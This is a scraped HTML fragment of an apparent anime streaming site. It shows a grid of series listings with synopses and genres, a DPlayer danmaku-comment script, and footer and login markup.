                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Takato Saijyo has reigned as the idol industry's "Most Huggable" for five years, that is, until freshman actor Junta Azumaya. Takato was always considered brusque while Azumaya's smile is winning over admirers by comparison. The whole fiasco drives Takuto to over indulge in alcohol and his actions catch the attention of the last person he wants to see. To his...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=>Romance</a>, <a href=>Yaoi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Shingeki-no-Kyojin-3-nsc048ioxmslgvdcglc1wduorym9gyiikgmpw8m65o.jpg"
                                    alt="Shingeki no Kyojin Season 3"/><span class="label-top res-1080"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="mv-namevn">Shingeki no Kyojin Season 3</a>
                        <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="mv-nameen">Attack on Titan 3</a>
                        <div class="tooltipthumb2" href="#tooltip1608"
                             rel="#tooltip1608" title="">
                            <div id="tooltip1608" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Shingeki no Kyojin Season 3<span>Attack on Titan 3</span></h3>
                                                                                <span class="view">Currently viewing: 56800</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-1080"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Third season of the Shingeki no Kyojin anime series. Several hundred years ago, humans were nearly exterminated by Titans. Titans are typically several stories tall, seem to have no intelligence, devour human beings and, worst of all, seem to do it for the pleasure rather than as a food source. A small percentage of humanity survived by walling themselves in a city...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adapted from Manga</a>, <a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Military</a>, <a href=>Mystery</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Black-clover-nqb2a5my1e8ojtl3qg1bdpypblcml6nd808bj1b2y4.jpg"
                                    alt="Black Clover (Episode 1 &#8211; 150)"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="mv-namevn">Black Clover (Episode 1 &#8211; 150)</a>
                        <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="mv-nameen">ブラッククローバー</a>
                        <div class="tooltipthumb2" href="#tooltip874"
                             rel="#tooltip874" title="">
                            <div id="tooltip874" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Black Clover (Episode 1 &#8211; 150)<span>ブラッククローバー</span></h3>
                                                                                <span class="view">Currently viewing: 84006</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Part 1 includes Episode 1 - 150. Part 2 includes Episode 151 and onward: Black Clover (Part 2) Asta and Yuno were abandoned at the same church on the same day. Raised together as children, they came to know of the "Wizard King"—a title given to the strongest mage in the kingdom—and promised that they would compete against each other...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Magic</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Overlord-season-3-nsxtggyad7cnqydfgx66fhgi1adh7sbon11uzn3bn0.jpg"
                                    alt="Overlord Season 3"/><span class="label-top res-1080"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="mv-namevn">Overlord Season 3</a>
                        <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="mv-nameen">Overlord III</a>
                        <div class="tooltipthumb2" href="#tooltip1611"
                             rel="#tooltip1611" title="">
                            <div id="tooltip1611" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Overlord Season 3<span>Overlord III</span></h3>
                                                                                <span class="view">Currently viewing: 148712</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-1080"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Watch GLORIOUS AINZ-SAMA WITH 1080P in third season of Overlord. The final hour of the popular virtual reality game Yggdrasil has come. However, Momonga, a powerful wizard and master of the dark guild Ainz Ooal Gown, decides to spend his last few moments in the game as the servers begin to shut down. To his surprise, despite the clock having...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Game</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Magic</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/One-Punch-Man-2-o3qx5n7anosannn4yi5ajwa4lgdemjqybaue3yat9o.jpg"
                                    alt="One Punch Man Season 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="mv-namevn">One Punch Man Season 2</a>
                        <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="mv-nameen">One Punch Man Second Season</a>
                        <div class="tooltipthumb2" href="#tooltip4072"
                             rel="#tooltip4072" title="">
                            <div id="tooltip4072" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">One Punch Man Season 2<span>One Punch Man Second Season</span></h3>
                                                                                <span class="view">Currently viewing: 60215</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second season of One Punch Man. After rigorously training for three years, the ordinary Saitama has gained immense strength which allows him to take out anyone and anything with just one punch. He decides to put his new skill to good use by becoming a hero. However, he quickly becomes bored with easily defeating monsters, and wants someone to give...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=185>Parody</a>, <a href=>Sci-Fi</a>, <a href=>Seinen</a>, <a href=>Super Power</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/goblin-slayer-2-nsuus0v50o2hyeu3zd7th3wezlg4vj0lmkybpbd030.jpg"
                                    alt="Goblin Slayer"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="mv-namevn">Goblin Slayer</a>
                        <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="mv-nameen">Goblin Slayer</a>
                        <div class="tooltipthumb2" href="#tooltip1918"
                             rel="#tooltip1918" title="">
                            <div id="tooltip1918" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Goblin Slayer<span>Goblin Slayer</span></h3>
                                                                                <span class="view">Currently viewing: 90019</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">A young priestess has formed her first adventuring party, but almost immediately they find themselves in distress. It's the Goblin Slayer who comes to their rescue—a man who's dedicated his life to the extermination of all goblins, by any means necessary. And when rumors of his feats begin to circulate, there's no telling who might come calling next... Related Anime:...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Seinen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Darling-in-the-franxx-nomxxjwre2a97hssz2c4i7dbkkde4g4tomhzmz167g.jpg"
                                    alt="DARLING in the FRANXX"/><span class="label-top res-720"></span><span class="labelchap">24</span></a>
                        <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="mv-namevn">DARLING in the FRANXX</a>
                        <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="mv-nameen">ダーリン・イン・ザ・フランキス</a>
                        <div class="tooltipthumb2" href="#tooltip459"
                             rel="#tooltip459" title="">
                            <div id="tooltip459" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">DARLING in the FRANXX<span>ダーリン・イン・ザ・フランキス</span></h3>
                                                                                <span class="view">Currently viewing: 137341</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">In the distant future, humanity has been driven to near-extinction by giant beasts known as Klaxosaurs, forcing the surviving humans to take refuge in massive fortress cities called Plantations. Children raised here are trained to pilot giant mechas known as FranXX—the only weapons known to be effective against the Klaxosaurs—in boy-girl pairs. Bred for the sole purpose of piloting these...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=>Mecha</a>, <a href=>Sci-Fi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Sunohara-sou-no-kanrinin-san-nsdk53tvb5qj3rr6cw8shxnf4jq2kqci71g9f46l64.jpg"
                                    alt="Sunoharasou no Kanrinin-san"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="mv-namevn">Sunoharasou no Kanrinin-san</a>
                        <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="mv-nameen">Miss caretaker of Sunohara-sou</a>
                        <div class="tooltipthumb2" href="#tooltip1679"
                             rel="#tooltip1679" title="">
                            <div id="tooltip1679" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Sunoharasou no Kanrinin-san<span>Miss caretaker of Sunohara-sou</span></h3>
                                                                                <span class="view">Currently viewing: 121520</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Shiina Aki is constantly being treated like a girl due to his feminine looks so he decides to move to Tokyo to attend middle school in an attempt to change himself. However what awaits him in his new home, Sunohara-sou, is the kind-hearted caretaker, Sunohara Ayaka. Along with the three female members of Aki's new middle school's student council, Yukimoto...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>4-koma</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=142>Slice of life</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                </ul>        </div>
	</div>
    <script type="c3e295ac54b4f651774c7cc2-text/javascript">
        function secondsToHms(d) {
            d = Number(d);

            var h = Math.floor(d / 3600);
            var m = Math.floor(d % 3600 / 60);
            var s = Math.floor(d % 3600 % 60);

            return ('0' + h).slice(-2) + ":" + ('0' + m).slice(-2) + ":" + ('0' + s).slice(-2);
        }

        function printTable(data) {
            $('table#comments tbody').empty();
            for (var i = 0; i < data.length; i++) {
                var element = data[i];
                var dateElement = new Date(element[5]);
                var dateValue = ("0" + dateElement.getDate()).slice(-2) + '/' + ("0" + (dateElement.getMonth() + 1)).slice(-2) + ' ' + dateElement.getHours() + ':' + dateElement.getMinutes();
                $('table#comments tbody').append(
                    '<tr data-time="' + element[0] + '" title="' + element[4] + '(' + dateValue + ')' + '">' +
                    '<td>' + element[4] + '</td>' +
                    '<td>' + secondsToHms(parseInt(element[0])) + '</td>' +
                    '<td>' + dateValue + '</td>' +
                    '<td>' + (i + 1) + '</td>' +
                    '</tr>');
            }
        }

        function refreshPlayerDan(data) {
            var newDan = [];
            var typeMap = {
                0: 'right',
                1: 'top',
                2: 'bottom'
            };
            for (var i = 0; i < data.length; i++) {
                var element = data[i];
                newDan.push({
                    time: element[0],
                    type: typeMap[element[1]],
                    color: element[2],
                    author: element[3],
                    text: element[4]
                });
            }
            newDan.sort(function (a, b) {
                return a.time - b.time
            });
            window.dplayer.danmaku.dan = newDan;
        }

        $(document).ready(function ($) {
            var damankuServer = 'https://comment.kawaiifu.com/';
            var socket = io(damankuServer);
            var danmakuId = $('input[name=danmaku_id]').val();

            socket.emit('refresh-comments-box', {post: danmakuId});
            socket.on(danmakuId, function () {
                $.ajax({
                    url: damankuServer + "v2/",
                    type: 'GET',
                    dataType: 'json',
                    data: {
                        'id': danmakuId
                    },
                    success: function (data) {
                        if (data != null && data.danmaku.length > 0) {
                            printTable(data.danmaku);
                            refreshPlayerDan(data.danmaku);
                        }
                    }
                });
            });
            var videos = $('video');
            if (videos.length > 0) {
                var qualities = [];
                for (var i = 0; i < videos.length; i++) {
                    var sources = $(videos[i]).children('source');
                    for (var j = 0; j < sources.length; j++) {
                        qualities.push({
                            name: $(sources[j]).attr('data-quality'),
                            url: $(sources[j]).attr('src'),
                            type: $(sources[j]).attr('type')
                        });
                    }
                    videos.remove();
                    window.dplayer = new DPlayer({
                        container: document.getElementById('dplayer'),
                        screenshot: true,
                        hotkey: true,
                        autoplay: true,
                        video: {
                            quality: qualities,
                            defaultQuality: 0
                        },
                        danmaku: {
                            api: damankuServer,
                            id: danmakuId,
                            user: 'undefined'
                        }
                    });
                    window.dplayer.on('danmaku_send', function (data) {
                        if (data.author == "undefined") {
                            $('a.login').click();
                            return;
                        }
                        if (data) {
                            setTimeout(function () {
                                socket.emit('refresh-comments-box', {post: danmakuId});
                            }, 1000);
                        }
                    });
                }
            }
            $(window).bind('beforeunload', function () {
                $.ajax({
                    url: "/wp-admin/admin-ajax.php",
                    type: 'POST',
                    cache: false,
                    data: {
                        'action': 'set_view_count_film',
                        'post_id': 9711                    },
                    success: function (data) {
                        console.log(data);
                    }
                });
            });
            $.each($('select#comment_color option'), function( index, value ) {
                $(value).css('background', $(value).val());
                $(value).css('color', '#000000');
            });
            // $('select#comment_color option').css('background-color', $(this).val());
            $('.dplayer-comment, .dplayer-menu').remove();
            if (!localStorage.getItem('dplayer-comment-color')) {
                localStorage.setItem('dplayer-comment-color', '#fff');
                $('#comment_color option[value=#fff]').prop('selected', true);
            } else {
                var color = localStorage.getItem('dplayer-comment-color');
                $('#comment_color').css('background', color);
                $('#comment_color option').removeAttr('selected');
                $('#comment_color option[value=' + color + ']').prop('selected', true);
            }

            if (!localStorage.getItem('dplayer-comment-position')) {
                localStorage.setItem('dplayer-comment-position', $('input[name=position]:checked').val());
            } else {
                var position = localStorage.getItem('dplayer-comment-position');
                $('input[name=position]').prop('checked', false);
                $('input[name=position][value=' + position + ']').prop('checked', true);
            }
            setTimeout(function(){
                if ($(window).width() > 768){
                    $('div.comment').height($('div#dplayer').height());
                }
            }, 3000);
            $('#comment_color').on('change', function () {
                var selectedColor = $(this).val();
                $(this).css('background', selectedColor);
                localStorage.setItem('dplayer-comment-color', selectedColor);
            });
            $('input[name=position]').on('change', function () {
                localStorage.setItem('dplayer-comment-position', $('input[name=position]:checked').val());
            });
            $('form[name=chat_box_form]').on('submit', function (event) {
                event.preventDefault();
                var comment_text = $('#comment_text').val();
                var color = $('#comment_color').val();
                var position = $('input[name=position]:checked').val();
                if (window.dplayer) {
                    var danmaku = {
                        text: comment_text,
                        color: color,
                        type: position,
                        time: window.dplayer.video.currentTime,
                        player: window.dplayer.danmaku.options.api.id,
                        author: window.dplayer.danmaku.options.api.user
                    };
                    window.dplayer.danmaku.send(danmaku, function (response) {
                        $('#comment_text').val('');
                    });
                }
            });
			$('#server_ep .list-server .server-name').on('click', function () {
                //$(this).next('ul.list-ep').toggle();
            });
			$('select.select-option-server').on('change', function() {
			  //alert( this.value );
			  $('.list-server').hide();
			  $('#'+this.value).show();
			});
        });
    </script>

  </main>
  <footer>
        <div class="container">
        <a href="//www.dmca.com/Protection/Status.aspx?ID=3bbc7118-a004-42f3-b7ee-8ecd5d1fd804" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_badge_grn_60w.png?ID=3bbc7118-a004-42f3-b7ee-8ecd5d1fd804"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js" type="c3e295ac54b4f651774c7cc2-text/javascript"> </script>
            <div class="row">
                <div class="col-md-3">
                  <div class="logo">
                    <a href="https://kawaiifu.com"><img src="https://kawaiifu.com/wp-content/uploads/2018/03/Kawaiifu_Logo.png" alt="logo" /></a>
                  </div>
                  <section id="text-2" class="widget">			<div class="textwidget"><p>&nbsp;</p>
<ul class="contact-details">
<li>Copyright ©2018 kawaiifu.com. All Rights Reserved. All videos are hosted on sharing website, and provided by 3rd parties not affiliated with Kawaiifu or it&#8217;s server.</li>
</ul>
</div>
		</section>                    
                </div> 
                <div class="col-md-3"><section id="nav_menu-5" class="widget"><h4 class="widget-title">Quick links</h4><div class="menu-quick_link-container"><ul id="menu-quick_link" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://kawaiifu.com/about-us">About Us</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a href="https://kawaiifu.com/legal-disclaimer">Legal Disclaimer</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="https://kawaiifu.com/dmca">DMCA</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://kawaiifu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-214"><a href="https://kawaiifu.com/category/tv-series">Tv series</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://kawaiifu.com/category/anime-movies">Movies</a></li>
</ul></div></section></div>
                <div class="col-md-3">		<section id="recent-posts-4" class="widget">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://kawaiifu.com/others/sleepless-nocturne-the-animation.html">Sleepless Nocturne The Animation</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/kono-koi-ni-kizuite-the-animation.html">Kono Koi ni Kizuite The Animation</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/koumi-jima-shuu-7-de-umeru-mesu-tachi.html">Koumi-jima Shuu 7 de Umeru Mesu-tachi</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/kunoichi-ryoujokuden-ajisai.html">Kunoichi Ryoujokuden Ajisai</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/so-low-futago-shimai-to-katei-kyoshi.html">So low Futago Shimai to Katei Kyoshi</a>
									</li>
					</ul>
		</section></div>
                <div class="col-md-3"><section id="text-3" class="widget"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/kawaiifu/" data-tabs="timeline" data-width="400" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/FacebookVietnam/"><p><a href="https://www.facebook.com/groups/kawaiifu/">Facebook</a></p></blockquote>
</div>
</div>
		</section></div>                
            </div>          
        </div>
        <div class="footer_bot"><div class="container">
          <ul>
        
            <li><a href="https://kawaiifu.com/contact-us">Contact us</a></li>
            <li><a href="https://kawaiifu.com/about-us">About Us</a></li>
            <li><a href="https://kawaiifu.com/privacy-policy">Privacy Policy</a></li>
          </ul>
        </div></div>
  </footer>
</div>
    <div id="login-op" class="vs-op-frm">
      <form action="#">
        <span class="close">x</span>
        <div id="tab-login-register">
          <ul>
            <li class="login active"><a href="#tab-login">Log in</a></li>
            <li class="register"><a href="#tab-register">Sign Up</a></li>       
          </ul>
          <div id="tab-login" class="tab-con" style="display: block;">
            <h3>Log in</h3>
            <div class="notify"></div>
            <div class="line">
              <input type="text" placeholder="Username" value="" class="txt username" /> 
            </div>
            <div class="line">
              <input type="password" placeholder="Password" value="" class="txt password"/> 
            </div>
            <div class="checkbox">
              <input id="remember" type="checkbox" class="remember" value="0" />
              <label for="remember">Remember</label>
            </div>        
            <div class="button">
              <input type="submit" name="submit" value="Log in"/>
            </div>
                 <div class='apsl-login-networks theme-4 clearfix'>
                                <div class='social-networks'>
                                <a href="https://kawaiifu.com/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZrYXdhaWlmdS5jb20=" title='Login with facebook'>
                        <div class="apsl-icon-block icon-facebook">
                            <i class="fa fa-facebook"></i>
                            <span class="apsl-login-text">Login</span>
                            <span class="apsl-long-login-text">Login with facebook</span>
                        </div>
                    </a>
                                        <a href="https://kawaiifu.com/wp-login.php?apsl_login_id=google_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZrYXdhaWlmdS5jb20=" title='Login with google'>
                        <div class="apsl-icon-block icon-google">
                            <i class="fa fa-google"></i>
                            <span class="apsl-login-text">Login</span>
                            <span class="apsl-long-login-text">Login with google</span>
                        </div>
                    </a>
                            </div>
    </div>
            <a href="#" class="lost-password" title="Lost Password"><i class="fa fa-key" aria-hidden="true"></i> Forgot password</a>
          </div>
          <div id="tab-register" class="tab-con">
            <h3>Sign up</h3>
            <div class="notify"></div>
            <input type="text" placeholder="Username" value="" class="txt username"/>
            <input type="password" placeholder="Password" value="" class="txt password"/>
            <input type="email" value="" placeholder="Email" class="txt email"/>
              <p class="text-center ">No need to confirm your email</p>
            <div class="checkbox">
              <input id="remember" type="checkbox" class="remember" value="0"/>
              <label for="remember">You have agreed to our terms and agreement <a href="#">Read here</a></label>
            </div>
            <div class="button">
              <input type="submit" name="submit" value="Sign up" class="active btn-register"/>
            </div>
          </div>
        </div>    
      </form>
      <div class="vs-loading"><img src="https://kawaiifu.com/wp-content/themes/arrowicode/images/loading.gif"></div>
    </div>
    <div id="lost-password" class="vs-op-frm">
      <form action="#">
        <span class="close">x</span>    
        <h3>Forgot password</h3>
        <div class="notify"></div>
        <input type="hidden" id="rs_user_lost_password_nonce" name="rs_user_lost_password_nonce" value="0063e9859c" /><input type="hidden" name="_wp_http_referer" value="/season/summer-2022/doomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html" />        <input type="text" value="" id="user_login" placeholder="Your email or username" class="txt email"/>
        <div class="button">
          <input type="submit" name="submit" value="I agree" class="active btn-lost-pass"/>
        </div>
      </form>
      <div class="vs-loading"><img src="https://kawaiifu.com/wp-content/themes/arrowicode/images/loading.gif"></div>  
    </div>
  <a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type="c3e295ac54b4f651774c7cc2-text/javascript">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","requestURL":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","postID":"9711","nonce":"9f25602ea2"};
/* ]]> */
</script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.2.14'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/kawaiifu.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85'></script>
